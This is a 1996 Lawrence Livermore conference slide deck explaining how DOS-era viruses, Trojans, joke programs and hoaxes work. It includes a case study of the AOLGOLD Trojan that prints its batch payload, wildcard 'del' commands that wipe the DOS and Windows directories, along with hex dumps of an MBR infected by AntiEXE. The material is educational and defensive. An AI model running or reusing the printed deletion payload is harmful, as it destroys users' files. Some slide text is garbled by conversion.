# Computer Virus Operation and New Directions

William J. Orvis

DOE Computer Security Conference
Seattle, April 22-26, 1996

UCRL-MI-123878

Work performed under the auspices of the U.S. Department of Energy by Lawrence Livermore National Laboratory under Contract W-7405-Eng-48.



# Anomalous Behavior Is Usually Something Else

- "Pseudosymptoms" of viruses can be caused by
  - Software errors
  - Incompatible software
  - Defective media
  - Disks approaching capacity



# **How Do Viruses and Trojans Work?**

- A virus or Trojan needs two things to infect a machine. It needs to:
  - get a copy on the target machine.
  - get the copy executed.
- How they do this determines the type.
  - A virus attaches to an existing program or system file and executes in its place.
  - A Trojan is a program that appears to do something innocent while actually doing something else.



### **Types of Viruses**

- Companion use execution hierarchy.
- Program viruses attach to programs.
- O/S Structure Viruses attach to O/S components.
- Macro viruses use document macro language.
- Joke programs don't spread, but terrorize users.
- Hoax Viruses often do more damage than a real virus (Good\_Times).



#### **Companion Viruses**

- There are three types of executable DOS files.
- .COM, .EXE, .BAT
- A companion virus uses this hierarchy to get its code executed instead of the named program.
  - Directory contains:
    - » WP.COM (virus)
    - » WP.EXE (normal program)
  - Run WP
    - » The WP.COM file runs, installing the virus, which then runs the WP.EXE program to make it appear to be running normally.
- It can be in a different directory as long as it is in the path ahead of the real program.



# **Program Viruses**

- Attaches to an executable file so that the virus runs when the file is executed.
- Infecting a .COM file.





# Infecting an .EXE File

 Before infection After infection Jump File Header Beginning Beginning



# There Are Many Places For A Virus To Hide

.EXE File Structure



Potential locations for virus infections





#### **O/S Structure Viruses**

Attach to executable parts of the operating

system.

 Master Boot Record (MBR, Partition Table).

Unused sectors at beginning of disk.

- Boot Record.
- FAT.
- Directory.
- DOS System.
- Bad Sectors.
- Unused tracks at end of disk.





### **Execution During Boot Process**

 The Boot process has many possible openings for a virus to get executed.

Power On:
Warm Boot:
Not on floppy

POST test (ROM)
ROM Bootstrap (ROM)
Load and execute MBR
Read partition table and locate boot sector.

Load and execute Boot program Form

Locate and load system files.

Load and execute IO.SYS

Initialize hardware Initialize system (SYSINIT)

Load MSDOS.SYS Load CONFIG.SYS

**Antivirus** 

Run MSDOS.SYS,

Load and execute COMMAND.COM

Set up vectors for INT22h - INT24h

**Execute AUTOEXEC.BAT**Display DOS prompt

System Ready:



#### **Macro Viruses**

 Macro viruses are written in a programs macro language (WordBasic)

Format of a Word Document

**Text and Formatting** 

**Styles** 

**Macros** 

Templates
Only



# **Word Macros Are BASIC Programs**





# **Trojans**

- Trojans are separate programs that appear to do one thing while actually doing another.
- Most Trojans are destructive.
- PKZIP, AOLGOLD



#### **AOLGOLD Trojan Distribution**

- AOLGOLD.ZIP -> README.TXT, INSTALL.EXE
- The README indicates this is a new front end for AOL.

America Online Gold

America Online Gold Functions

- 1. Faster connections to the WWW and FTP sites.
- 2. New graphics and icons.
- 3.List of 28.8 baud and higher numbers.
- 4. Bug free, America Online Gold has been beta tested to the fullest.

To install

- 1.run the install.exe
- 2.follow the instructions given
- 3.sign on and have fun!!

1993-1995 America Online, Inc.

ALL RIGHTS RESERVED

America Online is a registered service mark of America Online, Inc. Windows is a registered trademark of Microsoft Corporation.



#### **The Archive Contains Interesting Files**

#### Use PKUNZIP to better control the process.

```
PKUNZIP (R)
              FAST!
                      Extract Utility
                                        Version 2.04g 02-01-93
Copr. 1989-1993 PKWARE Inc. All Rights Reserved. Shareware Version
PKUNZIP Reg. U.S. Pat. and Tm. Off.
XMS version 3.00 detected.
Searching ZIP: INSTALL.EXE
 Length Method
                Size Ratio
                                     Time
                                            CRC-32 Attr
                              Date
                                                         Name
                           12-28-94 05:15
 346666
       DeflatN 342613
                                           983edaf4 --w-
                                                         MACROS.DRV
  9776 DeflatN
                  541 95%
                            06-05-95 05:35 b1774744 --w- VIDEO.DRV
    46 DeflatN
                44
                        5% 06-05-95 02:14 dc1c76c9 --w- INSTALL.BAT
   708 DeflatN
                  171 76% 04-18-94 00:57 0ddd928b --w- ADRIVE.RPT
   200 DeflatN
                  158
                       21% 07-07-93
                                     08:27
                                           18971400 --w- SUSPEND.DRV
  58495 DeflatN 37556
                       36% 03-29-93 19:07 ce2af481 --w- ANNOY.COM
  21477 DeflatN 19214
                       11% 03-29-93
                                    19:07
                                           89122998 --w- MACRO, COM
  3650 DeflatN 1771
                       52% 03-29-93 19:07 09e305a9 --w- SP-NET.COM
  59576 DeflatN 38397
                       36% 03-29-93
                                    19:07 88b8f0f4 --w-
                                                         SP-WIN.COM
 22393 DeflatN 20076
                       11% 03-29-93 19:07
                                           9edc376a --w-
                                                         MEMBRINF.COM
  1608 DeflatN 1086
                       33% 03-16-94 07:04 f92f7ba3 --w-
                                                         DEVICE.COM
                       46% 03-16-94 07:04 2f5a90e3 --w-
  34390 DeflatN 18660
                                                         TEXTMANP.COM
  12962 DeflatN 10363
                       21% 03-16-94 07:04 4d068052 --w- HOST.COM
    73 DeflatN
                   60
                       18% 06-03-95 16:49 aa88ef4e --w-
                                                         REP.COM
   3097 DeflatN
                 2346
                       25% 03-16-94 07:04 42927e0d --w-
                                                         EMS2EXT.SYS
  6359 DeflatN
                 3829
                       40% 03-16-94 07:04 18043af5 --w-
                                                         EMS.COM
   6541 DeflatN
                 3974 40% 03-16-94 07:04 ba409c50 --w-
                                                         EMS.SYS
   563 DeflatN
                                    05:43 841fa427 --w-
                       41% 06-05-95
                                                         README.TXT
 588580
                501195
                       15%
                                                              18
```



#### **AOLGOLD Internal Readme**

 The internal README file has quite a different character.

```
Ever wanted the Powers of a Guide

Ever wanted to actually TOS someone.. Not just Request them to be TOS'd

Then this is the Program for you.. FUCK THE REST !!!!

This is a Program that will Allow you to Actually TOS someone while they are signed onto AOL...

Have the Power to Shut Em Down, As they Piss you off...

>>Note<< I will not be Responsible if AOL Tracks you down and

Prosecutes your Ass to the Fullest Extent of the Law...

Not they would do so... But to Save my Ass, I had to add it =)

Have Fun.. and Don't Fucking TOS me =)
```



# **INSTALL.BAT Starts The Damage**

@Echo off
rename video.drv virus.bat
Virus



# **VIDEO.DRV Does The Damage**

```
Echo off
Echo.
Echo.
cd c:\dos
del a*.*
del b*.*
del 8*.*
del 9*.*
del 0*.*
del *.*
cd c:\windows
del a*.*
del b*.*
del c*.*
del d*.*
del 8*.*
del 9*.*
del 0*.*
del *.*
cd c:\windows\system
del a*.*
del b*.*
```



#### **MACROS.DRV Contains Trojan Maker**





## **Joke Programs**

 Joke programs generally do no harm to your hardware, but terrorize users.





# Joke Programs

• Joke programs generally do no harm to your hardware, but terrorize users.





# Joke programs

you aware part rail and on any water productions







#### Hoaxes

- Some successful hoaxes
  - Mike RoChenle (Microchannel), 2400 baud modem virus.
     Triggered the 60Hz virus parody
  - Good Times
- What makes a successful hoax
  - Technical sounding language
  - Credibility by association.



### **Credibility: Technical Language**

The FCC released a warning last Wednesday concerning a matter of major importance to any regular user of the InterNet. Apparently, a new computer virus has been engineered by a user of America Online that is unparalleled in its destructive capability. Other, more well-known viruses such as Stoned, Airwolf, and Michaelangelo pale in comparison to the prospects of this newest creation by a warped mentality.

What makes this virus so terrifying, said the FCC, is the fact that no program needs to be exchanged for a new computer to be infected. It can be spread through the existing e-mail systems of the InterNet. Once a computer is infected, one of several things can happen. If the computer contains a hard drive, that will most likely be destroyed. If the program is not stopped, the computer's processor will be placed in

#### an nth-complexity infinite binary loop -

which can severely damage the processor if left running that way too long. Unfortunately, most novice computer users will not realize what is happening until it is far too late.



# **Credibility: Association**

#### FOR YOUR INFORMATION - READ IMMEDIATELY

Please take heed of the following warning! It just came in from NASA.

FORWARDED FROM: \*\*\*\*\*\*\*\*\*

READ IMMEDIATELY: Warning about a new computer virus

\*\* High Priority \*\*

Subject: FOR YOUR INFORMATION - READ IMMEDIATELY

Author: \*\*\*\*\*\* at \*\*\*\*\*\*\*
Date: 4/21/95 9:55 AM

I just received this from my contact at Lilly (Chairman of the \*\*\*\*\*\*\*\*).

I don't know how we're set up to handle getting the word out to all Internet

users at Upjohn, but it sounds like we'd better do something.

XXXXX XXXXX

Email: xxxxxx@indianapolis.sgi.com

Phone: 317-595-xxxx

Systems Engineer

Silicon Graphics, Inc.

FAX: 317-595-xxxx



# **Advanced Virus Operation**

- What can they do?
- What can't they do?
- How do they hide?
- How do they spread?



# When Can a Virus Trigger?







...any time

...any day



can trigger a virus!



#### What A Virus Can Do

A virus can do anything that any program can do.

Memory/Disk

delete format

modify create

print draw

Hardware settings

CMOS monitor

keyboard map



#### What A Virus Can NOT Do

- Self Start Good Times
- Infect other hardware: Michaelangelo and cash registers.



- Cause physical damage to a computer: Good\_Times,
- Infect from non-executable files: Good\_Times,
   Satan Bug in picture files.



#### **How Do Viruses Hide?**

- Stealth
- Polymorphism
- Encryption
- Multipartite



#### Stealth

- Actively hiding from detection.
  - Hide changes in file size
  - Hide date changes
  - Redirect disk access
  - Infect/Disinfect on the fly
    - » EXEBug appears to survives a cold boot



#### **Normal MBR**

```
Disk Editor
  Ob ject
                            Info
                                 Tools Help
                     View
Physical Sector: Cyl 0, Side 0, Sector 1
          FA 33 CO 8E DO BC 00 7C - 8B F4 50 07 50 1F FB FC .3.A... | T | P • P ▼ J
00000000:
00000010:
                           F2 A5 - EA 1D 06 00 00 BE BE 07
00000020:
                           0E 80 - 3C 00 75 1C 83 C6 10 FE
00000030:
                           14 8B - 4C 02 8B EE 83 C6 10 FE
00000040:
                1A 80 3C 00 74 F4 - BE 8B 06 AC 3C 00 74 0B
                                                           .t→C<.tſ.ï.¼<.t.
00000050:
             BB 07 00 B4 0E CD 10 - 5E EB F0 EB FE BF 05 00 V<sub>1</sub> • · · · · · ^δ≡δ■ · · ·
00000060:
             00 7C B8 01 02 57 CD - 13 5F 73 0C 33 CO CD 13 7.1...W.. s93...
                ED BE A3 06 EB D3 - BE C2 06 BF FE 7D 81 3D Ouø.ú.δ.....∎}ü=
00000070:
00000080:
                75 C7 8B F5 EA 00 - 7C 00 00 49 6E 76 61 6C U¬u.ïJΩ.l..Inval
00000090:
          69 64 20 70 61 72 74 69 - 74 69 6F 6E 20 74 61 62 id partition tab
000000A0:
          6C 65 00 45 72 72 6F 72 - 20 &C 6F 61 64 69 6E 67 le.Error loading
000000B0:
                70 65 72 61 74 69 - 6E 67 20 73 79 73 74 65 operating syste
                4D 69 73 73 69 6E - 67 20 6F 70 65 72 61 74 m. Missing operat
000000C0:
000000D0:
                           73 74 - 65 6D 00 00 00 00 00 ing system.....
000000E0:
             000000F0:
                              00 - 00 00 00 00 00 00 00 00
00000100:
                              00 - 00 00 00 00 00 00 00 00
00000110:
                              00 - 00 00 00 00 00 00 00 00
00000120:
                              00 - 00 00 00 00 00 00 00 00
          00000130:
  Sector 0 of 20,331
                                                    Cul 0, Side 0, Sector 1
  Hard Disk 1
                                                        Offset 306, hex 13
```



#### Infected MBR (AntiEXE)

```
Disk Editor
                             Info Tools Help
  Ob ject
                       View
Phusical Sector: Cul 0, Side 0, Sector 1
000000000:
                    4D OD OO OO 20 - 33 2E 33 00 02 01 01 00 0...M... 3.3.....
00000010:
                           FO 09 00 - 12 00 02 00 00 00 4D 5A .α.@.≡.....MZ
00000020:
                              EO 80 - FC F9 74 52 2E A3 07 00 @.ê.7.αC<sup>n</sup>·tR.ú·.
00000030:
                 72 4A 9C 2E 80 3E - 08 00 02 75 40 51 56 57 ..rJf.C>...u@QVW
00000040:
                       D9 F6 06 6C - 04 03 74 20 0E 1F 8B FB ▲+.Ä.÷.1..t .▼ï√
00000050:
                           08 00 57 - F3 A6 5F
                                               74 OE 81 C7
00000060:
                 FE 0E 07 00 75 E8 - EB 02 90 AA 1F 5F 5E 59
00000070:
                    75 08 80 FE 00 - 75 03 E8 04 00 9D CA 02 â·.u.Ç■.u.∑..¥..
00000080:
           00 50 53 51 52 1E 06 56 - 57 06 1F 2E A1 00 00 3B .PSQR▲.UW.▼.í..:
00000090:
           07 75 18 ZE A1 02 00 3B - 47 02 75 0F 8B 8F 04 00 •u..í..;G.u.ïå..
000000A0:
           8A B7 06 00 B8 01 02 CD - D3 \SigmaB 63 80 FA 01 77 5E \grave{e}_{\pi}......\deltac\lozenge...\lozenge
000000B0:
                 16 F6 67 10 03 47 - OE 52 B1 04 8B 57 11 D3 ïG.÷g..G.R..ïW..
000000C0:
                              18 51 - D1 E1 2B D2 F7 F1 59 50 Ω..HïO.Q.B+.≈±YP
000000D0:
                                 FO - 8A CA 58 8A E8 FE C1 58 ï.+.≈±è≡è.Xèo.X
000000E0:
                                 ZE - 89 0E 04
                                                00 B8
000000F0:
                    OE 07 FC BF 07 - 00 8B F3 03 F7
00000100:
                       03 33 DB B9 - 01 00 2A F6 CD D3 5F 5E ≤ñ...3
00000110:
                                 33 - FF 8E DF C4 16 4C
00000120:
                                 FA - 8E D7 BE 00 7C 8B
00000130:
           1E 56 56 A1 13 04 48 A3 - 13 04 B1 06 D3 E0 8E C0
Sector 0 of 20,331
                                                            0. Side 0, Sector 1
   Hard Disk 1
                                                              Offset 114, hex
```



## **MBR With AntiEXE Virus In Memory**

```
Disk Editor
                      View
                            Info
                                 Tools Help
Physical Sector:
                Cul 0, Side 0, Sector 1
                         BC 00 7C - 8B F4 50 07 50 1F FB FC .3.Ä...¦ïſP•P▼√
00000000:
00000010:
                            F2 A5 - EA 1D 06 00 00 BE BE 07
00000020:
                               80 - 3C 00 75 1C 83 C6 10 FE
00000030:
                                  - 4C 02 8B EE 83 C6 10 FE
00000040:
                               F4 - BE 8B 06 AC 3C 00 74 0B
00000050:
                07 00 B4 0E CD 10 - 5E EB F0 EB FE BF 05 00 V<sub>1</sub> • · · · · · ^δ≡δ ■ · · ·
00000060:
                7C B8 01 02 57 CD - 13 5F 73 0C 33 C0 CD 13 7.1...W.. s93...
00000070:
                      A3 06 EB D3 - BE C2 06 BF FE 7D 81 3D Ouø.ú.δ.....⊪}ii=
00000080:
                               00 - 7C 00 00 49 6E 76 61 6C U-u.ïJΩ.!..Inval
00000090:
                               69 - 74 69 6F 6E 20 74 61 62 id partition tab
000000A0:
                               72 - 20 &C 6F 61 64 69 6E 67 le.Error loading
000000B0:
                   65 72 61 74 69 - 6E 67 20 73 79 73 74 65 operating syste
                4D 69 73 73 69 6E - 67 20 6F 70 65 72 61 74 m. Missing operat
000000C0:
000000D0:
                67 20 73 79 73 74 - 65 6D 00 00 00 00 00 ing system.....
000000E0:
                               00 - 00 00 00 00 00 00 00 00
000000F0:
                               00 - 00 00 00 00 00 00 00 00
00000100:
                               00 - 00 00 00 00 00 00 00 00
00000110:
                               00 - 00 00 00 00 00 00 00
00000120:
           00000130:
  Sector 0 of 20,331
                                                         0. Side 0, Sector 1
  Hard Disk 1
                                                         Offset 306, hex 132
```



### True MBR Hidden By AntiEXE

```
Disk Editor
                          Info Tools Help
  Ob ject
                    View
Physical Sector: Cyl 0, Side 0, Sector 13
00000000:
          FA 33 CO 8E DO BC 00 7C - 8B F4 50 07 50 1F FB FC .3.Ä...¦ïſP•P▼√
00000010:
                     00 01 F2 A5 - EA 1D 06 00 00 RE BE 07
00000020:
               80 3C 80 74 0E 80 - 3C 00 75 1C 83 C6 10 FE ..C<Ct.C<.u.â..■
00000030:
                  CD 18 8B 14 8B - 4C 02 8B EE 83 C6 10 FE .un..ï.ïL.ï€â..■
00000040:
          CB 74 1A 80 3C 00 74 F4 - BE 8B 06 AC 3C 00 74 0B
          56 BB 07 00 B4 0E CD 10 - 5E EB F0 EB FE BF 05 00 V<sub>1</sub>·····^δ≡δ■···
00000050:
00000060:
          BB 00 7C B8 01 02 57 CD - 13 5F 73 0C 33 CO CD 13 7.1...W.._s\square.
00000070:
                              D3 - BE C2 06 BF FE 7D 81 3D Ou∞.ú.δ.....∎}ii=
00000080:
                                 - 7C 00 00 49 6E 76 61 6C U¬u.ïJΩ.|..Inval
00000090:
                              69 - 74 69 6F 6E 20 74 61 62 id partition tab
000000A0:
                                           61 64 69 6E 67 le.Error loading
                              72 - 20 TC 6F
000000В0:
                     72 61 74 69 - 6E 67 20 73 79 73 74 65 operating syste
000000C0:
                              6E - 67 20 6F 70 65 72 61 74 m.Missing operat
000000D0:
                              74 - 65 6D 00 00 00 00 00 00 ing system.....
000000E0:
                                 - 00 00 00 00 00 00 00 00
000000F0:
                                 - 00 00 00 00 00 00 00 00
00000100:
                        00 00 00 - 00 00 00 00 00 00 00 00
00000110:
                        00 00 00 - 00 00 00 00 00 00 00 00
00000120:
               00000130:
Sector 12 of 20,331
                                                  Cul 0, Side 0, Sector 13
  Hard Disk 1
                                                       Offset 306, hex
```



# **Polymorphism**

- Self Modifying code
- Add assembly language commands that do not do anything to change the spacing of the actual commands.
  - NoOp
  - CMP
  - JMP 1
  - ZF=0;JNZ



### **Encryption**

- Encrypt the virus code on the disk and decrypt it in memory with a small decryption program at the beginning.
- Use polymorphism to hide the decryption program.
- Use different encryption keys to hide the encrypted code.



## Multipartite

- Infects more than one type of structure on the disk.
